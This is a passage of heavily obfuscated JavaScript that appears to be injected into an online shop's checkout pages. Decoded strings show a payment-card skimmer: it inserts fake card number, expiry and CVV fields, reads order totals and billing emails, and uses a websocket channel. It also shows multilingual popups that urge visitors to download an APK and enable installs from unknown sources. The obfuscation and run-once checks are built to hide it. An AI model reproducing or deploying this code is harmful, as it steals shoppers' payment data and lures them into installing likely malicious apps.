DI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','EgPyr1y','s0D4qLu','vKHSuwq','vun0rgO','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','r3zTCg4','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','CgfvwwO','DgfYz2v0','tMfmCxq','y2XHC3m','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','CxzQsu4','r0vu','svvOzNu','z2TUvwO','ywfXDfO','otq1otuWDK1RshPl','mtm4otCZAfrOtMvv','q2vYCMfY','CgXWB2G','ChjVDg9JB2W','CMvTB3zLrxzLBNrmAxn0zw5LCG','r1zor2m','B1zuuLm','wfzhA0i','zKXdwvi','vM5oteC','CMvKzgL0lMnVBq','v2DzBw8','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','u2KGzgvTyw5KW6KSigf1Dg9YAxnLEIbSj2LUC3rHBgXHDgLVBIbKzxb1AxmGWQSGu291CMnLCYbPBMnVBM51zxmGWRSGzgfUCYb2B3mGCgfYyw3dQhrYzxmU','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','ic8G','se1iuNO','BwvZC2fNzq','s0rJugq','AejMq1m','DwTPsMG','ogDAqw9ruG','ueTYquW','sMzmr04','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','sNbnCge','u0vux0jbtKTFte9htW','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','AML0DgvY','BfDpshq','w2LKkJ16B2LKlxbHExbHBc1JyxjKlwn2DL0GAwzYyw1L','rwHtEui','A094Cxu','zvLQBMe','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','Afv5vMW','uenxAvC','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','r2v0ihrOzsbbChaG8j+tSG','xLSWltLDEZeZlde5Fsq','vNDjyM8','A2jcseK','q1futxC','CxLwvvO','wvLlrNi','teHpsfq','rMvHD3q','w2LKkJ1nCdjTsZfZBf0','zMzoAMu','w2LKkJ16B2LKlxbHExbHBc1JyxjKlwv4CgLYEv0GAwzYyw1L','BM9Kzu5HBwu','C3r5BgvZ','uwnXq0S','AfnnvfC','y29SB3i','u3vJy2vZCW','C2nYB2XSsw50B1zPzxC','lMfHBs1VDMvYBgf5ltK4mJm','q2fYDgvcBgfUy2HL','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','yLDyCKe','zu1vBxa','mtKYotaXmMjbqunVEa','uLDquKS','DgHLBG','tgjUCgC','C2v0qxr0CMLIDxrL','w2rHDgeTBMfTzt0I','pgjYpG','A1n5zLq','DNDcque','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','[base64]','CMvHzhLtDgf0zq','t2j0W6LUigXHiefWCcdWN5oY','u29SBW','ELbPzLq','uNPQDwG','D2fYBG','Aw5Zzxj0qMvMB3jL','A0jbqNC','r0jXEMm','quqSiW','lxDLyMTPDc10zxH0lwzPBgWTy29SB3i','D3HMrgC','qvfiz2G','twfSrNa','thrvv0e','txnzDMu','swfWDfm','r3jSuwO','quXfuLq','WQfnzwPVCMeGDhvZignVBxbYyxmH','uMvXDwvZDdO','DhvfD0S','yK5hBKK','twvNysbHChaGzgvHBhm6idGWjsbVzMyGkYbwsvaGzMXHC2GGzxzLBNrZpgjYpLf1AwnRigj1EsWGjduGz2LMDcaMiduLignHC2HIywnRlG','C2vUza','qNDcru4','xsb7cIaGicbJB2XVCJOGiZaWmcaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','Aw5WDxq','txaYBuSXC2XFBw9KywW','C2XPy2u','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywXFmG','z29UwxK','mti3ntuYzhryAejS','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','rxvnv1G','tM8Gy2fYzcbUDw1IzxiGChjVDMLKzwqU','DgvYBxm','rKzVweq','yM9KEq','rg52D1m','C25Jq3i','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','we5ht0S','CMvKDwnL','y1PzthC','wvnuufu','D3nZoI8V','mJaXncWYmtq5','EKvSugO','D2Ththq','nNHlvePLCa','D3Lurgy','B0TtuMi','zKTPCuW','vurhDKG','EvLwsfy','uuTdzhq','yMX1CG','C3jJ','zgjnCMm','Cgf0Aa','vhLxswO','nJmWncW2nZa2ldy3nZeSnJCWoq','CfvcBLu','ww1yu3y','y2XHC3nmAxn0','yMnqAxu','y2f0y2G','y2XPy2SGAgvYzq','EhH4Ecb4EhH4EhH4ihH4EhG','C3vIC3rYAw5N','B3zLCMzSB3C','ChvZAa','tCoPz2eGChjVBw9ZigrHBNmGBcDHChbSAsa6iokaKYa4mcaLicSGW6L2W6LUzw1LBNrZifzjucbMBgfZAdXICJ5by2HHDcbYyxbPzguSignHzgvHDsbKzsa1iokcRcaMiduGjsbKzsbJyxnOyMfJAY4','Dxz2C0K','lMfHBs1TB2rHBc1Py29UltK4mJm','ihSkicaGign1CNnVCJOGCg9PBNrLCIaHAw1WB3j0yw50oWOGicaGy29SB3i6ihDOAxrLoWP9','z29Vz2XLlMnVBq','EKTOufq','B3H3C0K','v1bpvKu','uMfRqNe','AwfTvvO','CMvHC29U','yMLSBgLUz19HzgrYzxnZxZe','qw1fEa','tM5jteW','ntaXocW1mdiWlduWmZGSnJmWncW2nZu5ldy3nJeSnJC2mIW2nZyZ','yMLSBgLUz19WB3n0y29Kzq','rhH0C0S','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','yvf1zK4','Aw14AK4','y2XPy2S','wMvqswC','q0iXmde3','z2v0rNvSBfLLyxi','ChzNvLu','DMLZAwjSzq','D0TeB1q','shnKwuG','v1rYruu','BwLU','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','yvb2tNO','CMvTB3zLqxr0CMLIDxrL','ywDcEeq','ELbZru0','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','B0HJruC','ww5iD1m','[base64]','C2v0sxrLBq','BMfTzq','CKDvwhK','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','t3vev00','sgnuB2m','y2HHCKf0','wwL1vLm','rK5SCeC','CvPvCMW','D3D3lG','Ee1vD0O','Exj4seO','zgLZy29UBMvJDa','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','i01WmM1lmxnSx3nTCW','BM93','rhbTsgy','CvHlteS','zgf0ys10ExbL','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TDgLTzxiTyMfYltK4mJmIpJWVzgL2pGO8l2rPDJ4','w2rHDgeTBw9KDwXLlw5HBwu9iNjLzhn5CYjD','Aw5Uzxjive1m','C21Z','EMDiyLC','BMTHy0O','DxPUA3K','AwrwvKS','rvviA2m','zgvZy3jPChrPB24','A3P0r00','s2L0uu8','mtySmtGSmtK','Aw5JBhvKzxm','rgHbseq','CeXxqwO','AMvkrLa','BeDUsu8','[base64]','y29Kzq','Ae5uqwu','EgnXALy','xtO6CgXHy2vOB2XKzxiGEWOGicaGy29SB3i6ihjNyIG1ocWGntGSidu4ksaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','y2XHC3noyw1L','ue5Hu1a','EwfOB28Uy29T','z21osNy','yMLSBgLUz19Syxn0x25HBwu','DwjvB08','i3bZx2nOzwnRB3v0lwnHCMqTyNv0Dg9UCY1JB250ywLUzxiGyNv0Dg9U','CgvKsMK','EhH4Ecb4EhH4ihH4EhGGEhG','DhjPBq','Dgnjv00','CMvK','s3r6tLO','rM9SBg93ihrOzsbVBI1Zy3jLzw4GChjVBxb0CYb0BYbJB21WBgv0zsb0AguGAw5ZDgfSBgf0Aw9UlG','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','zfzrvvy','tNz0qNm','uwfIuxe','vwjPvLK','tvDbEwC','EevkDhy','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','w3DZxsbJB25Uzwn0','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','qLjlBMW','vMLZyq','vNjTBNC','vhDiueG','Ce9Nvvu','y2XPCxvLEIbPy2K','zMv0y2G','tKrxwfu','txaYBuSXC2XFC3r5BgvZ','DNnOt1K','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','xZaIxq','Ew91DhvIzs5JB20','wNnLvM4','uLjODva','BM9YBwfSAxPL','C3r5Bgu','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','y0fNs3C','p3jUzd0','zLbOq08','Bufytw0','mZqSmZC','Dg9Rzw4','DhLWzq'];_0x20c8=function(){return _0x1d9d40;};return _0x20c8();}function _0x26d8(_0x3f4a6c,_0x1872c1){const _0x20c808=_0x20c8();return _0x26d8=function(_0x26d8ad,_0x3bbeab){_0x26d8ad=_0x26d8ad-0x1dd;let _0x17eb4d=_0x20c808[_0x26d8ad];if(_0x26d8['nlrZZv']===undefined){var _0x3a59ee=function(_0x245dfc){const _0xec3bd0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2c5f9b='',_0x43eb3e='';for(let _0x5339df=0x0,_0x529b43,_0x4c80b8,_0x5b8101=0x0;_0x4c80b8=_0x245dfc['charAt'](_0x5b8101++);~_0x4c80b8&&(_0x529b43=_0x5339df%0x4?_0x529b43*0x40+_0x4c80b8:_0x4c80b8,_0x5339df++%0x4)?_0x2c5f9b+=String['fromCharCode'](0xff&_0x529b43>>(-0x2*_0x5339df&0x6)):0x0){_0x4c80b8=_0xec3bd0['indexOf'](_0x4c80b8);}for(let _0xff7a22=0x0,_0x4e23dc=_0x2c5f9b['length'];_0xff7a22<_0x4e23dc;_0xff7a22++){_0x43eb3e+='%'+('00'+_0x2c5f9b['charCodeAt'](_0xff7a22)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x43eb3e);};_0x26d8['hAxEvt']=_0x3a59ee,_0x3f4a6c=arguments,_0x26d8['nlrZZv']=!![];}const _0x26e409=_0x20c808[0x0],_0x31dd88=_0x26d8ad+_0x26e409,_0x42d8fb=_0x3f4a6c[_0x31dd88];return!_0x42d8fb?(_0x17eb4d=_0x26d8['hAxEvt'](_0x17eb4d),_0x3f4a6c[_0x31dd88]=_0x17eb4d):_0x17eb4d=_0x42d8fb,_0x17eb4d;},_0x26d8(_0x3f4a6c,_0x1872c1);}window['d5yRYwil9rcarc9sDbJXtRRq0jifEAI4']||localStorage[_0x445e73(0x3ac)](_0x445e73(0x249))||((function(){const _0x3f2dbd=_0x445e73,_0x34a900={'gAIfI':_0x3f2dbd(0x3d3),'RcIRp':function(_0x2e871b,_0x422ef0){return _0x2e871b<_0x422ef0;},'xMUwJ':function(_0x5f8ad8,_0x5efc61){return _0x5f8ad8*_0x5efc61;},'EUHkc':function(_0x288f19,_0x4dfecf){return _0x288f19(_0x4dfecf);},'LtUWA':function(_0x27aede,_0x1bf01f){return _0x27aede+_0x1bf01f;},'KtzNZ':function(_0x4b8547,_0x268075){return _0x4b8547*_0x268075;},'wbQBH':_0x3f2dbd(0x1df),'wkGLt':function(_0x1b4258,_0x28f65a){return _0x1b4258===_0x28f65a;},'MZrsK':'https:','AYvAx':_0x3f2dbd(0x3b1),'okKMK':function(_0x210d31,_0x4ddd75){return _0x210d31==_0x4ddd75;},'tcIWM':_0x3f2dbd(0x233),'HMHRz':_0x3f2dbd(0x41d),'aPvNz':function(_0x31c2b9,_0x40a51b){return _0x31c2b9(_0x40a51b);},'mRuxi':_0x3f2dbd(0x206),'MplAF':_0x3f2dbd(0x253),'tzZoH':_0x3f2dbd(0x451),'PKrAL':_0x3f2dbd(0x41f),'DEFFL':function(_0x501f22,_0x3ca1bc,_0x1abb8d){return _0x501f22(_0x3ca1bc,_0x1abb8d);},'RRhuP':function(_0x3ab5b1,_0x4a3928){return _0x3ab5b1(_0x4a3928);},'CoQlE':_0x3f2dbd(0x4b3),'zKhPT':function(_0x41f83d){return _0x41f83d();},'wqZym':_0x3f2dbd(0x4e7),'BRKnl':_0x3f2dbd(0x21c),'RRfnU':function(_0x825016,_0x763ed0,_0x448e42){return _0x825016(_0x763ed0,_0x448e42);},'Mzjtu':'CLOSE_CONNECTION','FLXls':'[ws]\x20close','WTrEE':function(_0x5bf776){return _0x5bf776();},'jeJFP':function(_0x45660f){return _0x45660f();},'BKkJt':_0x3f2dbd(0x1e0),'QKCdt':_0x3f2dbd(0x2ae),'UDGvH':function(_0x5a3d91,_0xeec9ba){return _0x5a3d91===_0xeec9ba;},'ijLpQ':_0x3f2dbd(0x32a),'vwBAA':function(_0x31c13d,_0x3b548a){return _0x31c13d===_0x3b548a;},'MpviE':function(_0x7aa8a){return _0x7aa8a();},'mQxOh':function(_0x17a409,_0x249115){return _0x17a409===_0x249115;},'gmNJv':'Mp2mK1sl-code-input','lppNd':function(_0x1ee3e0,_0x2ca376){return _0x1ee3e0>=_0x2ca376;},'LBgVI':'.Mp2mK1sl-code-submit-btn','YtIYV':_0x3f2dbd(0x395),'pOgUU':_0x3f2dbd(0x2e9),'yYVHV':function(_0xa425e7,_0x21adfe){return _0xa425e7+_0x21adfe;},'Feawt':_0x3f2dbd(0x38f),'mKlHi':_0x3f2dbd(0x447),'pzCBx':'&loc=','ynOBb':function(_0x2d5589,_0xed40f,_0x5ea06b){return _0x2d5589(_0xed40f,_0x5ea06b);},'hUyVl':_0x3f2dbd(0x27a),'wgHzP':'no-referrer','GrlQj':_0x3f2dbd(0x256),'xkbuN':_0x3f2dbd(0x2dc),'aledK':function(_0x3d0aec,_0x5646d8){return _0x3d0aec===_0x5646d8;},'oxwsI':_0x3f2dbd(0x315),'qyVUZ':_0x3f2dbd(0x388),'mhhKA':_0x3f2dbd(0x412),'IXabT':'twitter.com','KYmio':_0x3f2dbd(0x289),'yXvTW':_0x3f2dbd(0x455),'gRQGH':_0x3f2dbd(0x366),'OuDWM':'t.me','ewxPh':'tiktok.com','GMleG':'auto','QUNLj':_0x3f2dbd(0x463),'vFDyT':_0x3f2dbd(0x20d),'ZePIg':_0x3f2dbd(0x325),'feAMj':_0x3f2dbd(0x3fd),'iOKZs':_0x3f2dbd(0x4af),'uVQSQ':_0x3f2dbd(0x32f),'MalFp':function(_0x17e7b7,_0x372f7c){return _0x17e7b7(_0x372f7c);},'WgYmo':function(_0x19fff0,_0x3cb43e){return _0x19fff0!==_0x3cb43e;},'tUrqP':function(_0x4febce,_0x1d285e){return _0x4febce(_0x1d285e);},'czsHE':function(_0x454512,_0x58f6ed){return _0x454512(_0x58f6ed);},'dlaAc':function(_0x2071c4,_0x238ed2){return _0x2071c4(_0x238ed2);},'QcqCK':function(_0x51bcaf,_0x392d25){return _0x51bcaf+_0x392d25;},'kBABw':_0x3f2dbd(0x2c2),'xcqjV':_0x3f2dbd(0x387),'VeWTg':function(_0x2216f5,_0x38a586){return _0x2216f5(_0x38a586);},'qwXNy':_0x3f2dbd(0x28e),'QabQq':function(_0x44687d,_0x48e901,_0x1a7610){return _0x44687d(_0x48e901,_0x1a7610);},'dzlsa':function(_0x573674,_0x86f894){return _0x573674<=_0x86f894;},'IbEHA':_0x3f2dbd(0x2c3),'qWAOd':'QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq','ZuYbj':_0x3f2dbd(0x43b),'NEbMc':_0x3f2dbd(0x1f6),'AOaBt':function(_0xe56fba){return _0xe56fba();},'HKiHb':function(_0x263c9d,_0x324bee,_0x4cc235){return _0x263c9d(_0x324bee,_0x4cc235);},'DDZev':function(_0x5aa422,_0x3c98d5){return _0x5aa422>=_0x3c98d5;},'VwIbo':'.braintree-credit-card-selected','nvtEP':'https://www.fabglassandmirror.com/static/version1756390030/frontend/Fabglass/main/en_US/PayPal_Braintree/images/cc/','YmXSv':function(_0x387eb3,_0xe2c61a,_0x154911){return _0x387eb3(_0xe2c61a,_0x154911);},'aDzHn':_0x3f2dbd(0x42c),'qZUrl':function(_0x14626b,_0x1fb2a3){return _0x14626b===_0x1fb2a3;},'fjEQT':function(_0x2b4385){return _0x2b4385();},'AAuQH':_0x3f2dbd(0x22c),'RbRmw':function(_0x1b2781,_0x1a5e1c){return _0x1b2781+_0x1a5e1c;},'BwhJh':'\x22\x20style=\x22','hxbiR':_0x3f2dbd(0x3bc),'yqvKj':_0x3f2dbd(0x301),'gDCHV':'American\x20Express','MueyD':_0x3f2dbd(0x3b9),'Rzjuh':_0x3f2dbd(0x245),'mmGTY':_0x3f2dbd(0x227),'GVNGc':function(_0x27ff9e,_0x3f0b45){return _0x27ff9e+_0x3f0b45;},'edyOY':function(_0x5153b3,_0x469b0b){return _0x5153b3+_0x469b0b;},'BNeuo':_0x3f2dbd(0x4ac),'UCtDj':'\x22\x20maxlength=\x22','cAgKw':function(_0x475b36,_0x55f5fd){return _0x475b36+_0x55f5fd;},'mAXMm':function(_0x408979,_0x365a5b){return _0x408979+_0x365a5b;},'Wemeu':_0x3f2dbd(0x277),'hNTAe':function(_0x205efe,_0x581ba4){return _0x205efe(_0x581ba4);},'BMccB':function(_0x453749,_0x2dc166){return _0x453749*_0x2dc166;},'aJjkq':function(_0x120ecd,_0x3382e2){return _0x120ecd-_0x3382e2;},'cGiqm':function(_0x36692d,_0x2258c3){return _0x36692d+_0x2258c3;},'uOkfE':_0x3f2dbd(0x4b1),'tCucE':_0x3f2dbd(0x39b),'Zmcws':'SET_CARD_LOGO','NJUfd':_0x3f2dbd(0x424),'plpoh':function(_0x5002e6,_0x465c5d){return _0x5002e6(_0x465c5d);},'xxFdL':_0x3f2dbd(0x41e),'lNRxw':_0x3f2dbd(0x485),'hUPJD':_0x3f2dbd(0x3e1),'sUXYt':_0x3f2dbd(0x232),'xTaxq':_0x3f2dbd(0x4a5),'cbDMo':function(_0x8e66b8,_0x1346a9){return _0x8e66b8!==_0x1346a9;},'buYww':_0x3f2dbd(0x34f),'pLWAj':'.Mp2mK1sl-modal-data','OLSyH':'style','bNGnI':function(_0x56ba06,_0x3edd90,_0x1d77dc){return _0x56ba06(_0x3edd90,_0x1d77dc);},'nvkoa':_0x3f2dbd(0x34b),'ctiwa':'req:sent','LHOHT':_0x3f2dbd(0x342),'FnMeC':_0x3f2dbd(0x439),'MrSXL':function(_0x44b75a,_0x480f1c){return _0x44b75a>=_0x480f1c;},'BuaMR':_0x3f2dbd(0x3f0),'hnHxu':_0x3f2dbd(0x36f),'eyGuq':_0x3f2dbd(0x2b5),'wYUOi':function(_0x3dd058,_0x5272cf){return _0x3dd058%_0x5272cf;},'qvAah':_0x3f2dbd(0x21b),'rGUXy':_0x3f2dbd(0x4a8),'PNaSP':'13,16','Bbvhf':'MasterCard','ALwJt':_0x3f2dbd(0x1ef),'xdTIx':'36,38,54,55','IbtIQ':_0x3f2dbd(0x392),'AGDgh':_0x3f2dbd(0x2ca),'YtWDG':'16,18,19','bJPlY':_0x3f2dbd(0x4d3),'THYcu':_0x3f2dbd(0x466),'XtXVf':_0x3f2dbd(0x31f),'soTPk':_0x3f2dbd(0x476),'jeJgy':_0x3f2dbd(0x3ab),'kSyfT':_0x3f2dbd(0x238),'XVGkB':function(_0x2d8e6b,_0x3aa784){return _0x2d8e6b===_0x3aa784;},'zXIBS':function(_0x46eb6f,_0x55233d){return _0x46eb6f&&_0x55233d;},'wKDoT':'Card\x20number','EWHGb':_0x3f2dbd(0x401),'jTsad':_0x3f2dbd(0x29d),'fdKMP':_0x3f2dbd(0x464),'VsIuY':'#js-checkout-summary\x20.cart-total\x20.value','NnILL':'#order-detail-content','VACxJ':'billing_email','oVxdc':_0x3f2dbd(0x1ec),'fEtQJ':_0x3f2dbd(0x4dd),'qvjIN':_0x3f2dbd(0x402),'uffFu':_0x3f2dbd(0x31c),'tQDXA':_0x3f2dbd(0x498),'LvKHs':_0x3f2dbd(0x4a9),'RNPYu':_0x3f2dbd(0x327),'ekAgT':_0x3f2dbd(0x337),'sncCr':function(_0x23828d,_0x49634e){return _0x23828d/_0x49634e;},'vWSsn':_0x3f2dbd(0x489),'RBwhi':_0x3f2dbd(0x467),'Oxqyu':_0x3f2dbd(0x2e3),'KGxBU':function(_0x3121ea,_0x57f0fb){return _0x3121ea!=_0x57f0fb;},'HJFPo':_0x3f2dbd(0x3af),'YSTPU':function(_0x4623bd,_0x2c4084){return _0x4623bd!==_0x2c4084;},'hSMTW':function(_0x3f3d02){return _0x3f3d02();},'tJskm':function(_0x523901,_0x5bef67){return _0x523901!==_0x5bef67;},'mUqjc':function(_0x589812){return _0x589812();},'YnHwS':_0x3f2dbd(0x2e6),'luJXG':'google_metrics=8u7y6ta67','UlSym':function(_0x58c3ec,_0x2cddfb,_0x2d1283,_0x97fae4){return _0x58c3ec(_0x2cddfb,_0x2d1283,_0x97fae4);},'MsYve':_0x3f2dbd(0x44a),'vshOY':_0x3f2dbd(0x272),'ukiJh':'App-only\x20deals\x20up\x20to\x2080%\x20off<br>Instant\x20checkout\x20&\x20$5\x20welcome\x20gift.','pWiqD':_0x3f2dbd(0x24b),'mMCYp':_0x3f2dbd(0x3aa),'ihOyI':_0x3f2dbd(0x2f1),'bcPiu':_0x3f2dbd(0x2a5),'CEyFJ':_0x3f2dbd(0x3f6),'Bclen':'If\x20the\x20download\x20has\x20not\x20started','dUTgR':_0x3f2dbd(0x30c),'EbQnk':_0x3f2dbd(0x4d0),'eUTpG':_0x3f2dbd(0x33b),'oXSRN':_0x3f2dbd(0x322),'Rihyj':_0x3f2dbd(0x371),'QoZFF':_0x3f2dbd(0x2db),'kRNST':_0x3f2dbd(0x416),'YgGRk':_0x3f2dbd(0x28b),'boCax':_0x3f2dbd(0x408),'yUIcy':'Solo\x20en\x20la\x20app:\x20ahorra\x20hasta\x2080%<br>Sigue\x20tus\x20pedidos\x20en\x20tiempo\x20real\x20y\x20gana\x205%\x20de\x20reembolso.','EwIyj':'Abre\x20la\x20app\x20para\x20ventas\x20flash\x20con\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20ultra\x20rápido\x20en\x20la\x20app,\x20crédito\x20de\x20$5\x20y\x205%\x20de\x20reembolso.','ECNfS':'Descarga\x20la\x20app\x20y\x20consigue\x20hasta\x2080%\x20de\x20descuento\x20en\x20ventas\x20flash<br>Ahorra\x20tiempo,\x20recibe\x20$5\x20de\x20bono\x20y\x205%\x20de\x20reembolso\x20en\x20cada\x20compra.','crbDE':_0x3f2dbd(0x2c9),'WJRYE':_0x3f2dbd(0x280),'eYjna':'Descarga\x20iniciada\x20con\x20éxito...','zRDiY':_0x3f2dbd(0x24f),'hmixu':'haz\x20clic\x20aquí','UbiVY':_0x3f2dbd(0x1f1),'TwHPH':_0x3f2dbd(0x270),'tuEwK':_0x3f2dbd(0x405),'ubUoO':_0x3f2dbd(0x425),'paUYj':_0x3f2dbd(0x346),'cxUnT':'عروض\x20سرية\x20تصل\x20إلى\x2080%\x20خصم<br>الدفع\x20بنقرة\x20واحدة،\x20بونص\x20$5\x20للتسجيل\x20و5%\x20استرجاع\x20نقدي.','gjBjR':_0x3f2dbd(0x3d1),'lkqTz':_0x3f2dbd(0x35e),'aQufN':_0x3f2dbd(0x2ba),'iUKhd':_0x3f2dbd(0x40f),'YDxRS':'تم\x20بدء\x20التنزيل\x20بنجاح...','kioZU':_0x3f2dbd(0x379),'HMnjd':_0x3f2dbd(0x1fd),'Yhdub':_0x3f2dbd(0x49a),'Pzkew':'إذا\x20طُلب\x20منك،\x20قم\x20بتمكين\x20التثبيت\x20من\x20“مصادر\x20غير\x20معروفة”\x20في\x20الإعدادات.','oAafg':_0x3f2dbd(0x2c6),'gKQQp':_0x3f2dbd(0x334),'hrVep':_0x3f2dbd(0x311),'LeCdV':_0x3f2dbd(0x212),'DnvwS':_0x3f2dbd(0x431),'yOuKw':_0x3f2dbd(0x205),'NvmWv':_0x3f2dbd(0x421),'yiqQj':'Fermer','ZKdAu':_0x3f2dbd(0x496),'jrZRj':'Si\x20le\x20téléchargement\x20n’a\x20pas\x20démarré','Dyngj':_0x3f2dbd(0x381),'BFOWS':_0x3f2dbd(0x3f5),'FXCuP':_0x3f2dbd(0x38d),'WyCPz':'Appuyez\x20sur\x20le\x20fichier\x20APK\x20pour\x20lancer\x20l\x27installation.','tnrMx':_0x3f2dbd(0x28c),'kdqnG':_0x3f2dbd(0x29a),'fGWKl':function(_0x18bdef){return _0x18bdef();},'acYay':function(_0x8e45fd){return _0x8e45fd();},'efpCg':'hidden','aklox':_0x3f2dbd(0x2b8),'DhAHD':'aam-overlay-9823','JpMpa':_0x3f2dbd(0x3bf),'HsdYH':_0x3f2dbd(0x3a5),'ALxBN':_0x3f2dbd(0x465),'hzSsQ':'.aam-close-btn-9823','NaLqt':'.aam-timer-bar-9823','syDTB':function(_0x4ffb48,_0x57dac6,_0x43cb52){return _0x4ffb48(_0x57dac6,_0x43cb52);},'zPifT':function(_0x4af7f2,_0x2e41fb){return _0x4af7f2(_0x2e41fb);},'oURqj':_0x3f2dbd(0x4c4)};try{const _0x3958ab=(_0x52f1e4=0xd,_0x1b00f0='')=>{const _0x3ef015=_0x3f2dbd;let _0x1ca52e=_0x34a900[_0x3ef015(0x4b8)];for(let _0xd2b686=0x0;_0x34a900[_0x3ef015(0x4ad)](_0xd2b686,_0x52f1e4);_0xd2b686++)_0x1b00f0+=_0x1ca52e[_0x3ef015(0x33e)](Math['floor'](_0x34a900['xMUwJ'](0x3e,Math[_0x3ef015(0x3a8)]())));return'x'+_0x1b00f0;};let _0x5d5c4e={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x5839e7={0x0:!0x1,0x1:!0x1},_0x3616dd={'styles':_0x34a900[_0x3f2dbd(0x2cb)](_0x3958ab,0x7),'parent':_0x34a900['aPvNz'](_0x3958ab,0x7),'card':_0x3958ab(0x7),'expiry':_0x34a900['RRhuP'](_0x3958ab,0x7),'cvv':_0x34a900[_0x3f2dbd(0x354)](_0x3958ab,0x7),'button':_0x34a900[_0x3f2dbd(0x4b2)](_0x3958ab,0x7)},_0x1c5187=!!localStorage[_0x3f2dbd(0x3ac)](_0x34a900['CoQlE']);((()=>{const _0x2bfbcb=_0x3f2dbd,_0x1140b0={'MYRMB':function(_0x5e0665,_0x4b4463){const _0x10c5bd=_0x26d8;return _0x34a900[_0x10c5bd(0x354)](_0x5e0665,_0x4b4463);},'xXGfT':function(_0x30cd10,_0x308a86){const _0x1f65a8=_0x26d8;return _0x34a900[_0x1f65a8(0x44d)](_0x30cd10,_0x308a86);},'DIlQH':function(_0x1ede73,_0x297202){const _0x41ee1c=_0x26d8;return _0x34a900[_0x41ee1c(0x45c)](_0x1ede73,_0x297202);},'UHykF':function(_0x22bf6a,_0x2384ab){const _0x1e4493=_0x26d8;return _0x34a900[_0x1e4493(0x490)](_0x22bf6a,_0x2384ab);},'KDcPd':function(_0x530540,_0x31a273){return _0x530540>_0x31a273;},'uvvsI':_0x34a900['uOkfE'],'paZHU':function(_0x5600ba){return _0x5600ba();},'oEYFn':_0x34a900[_0x2bfbcb(0x48b)],'BhgMl':_0x34a900[_0x2bfbcb(0x3f4)],'pFVpw':_0x34a900['NJUfd'],'qcfWb':function(_0x36252a,_0xc0ce72){const _0x2d5c0f=_0x2bfbcb;return 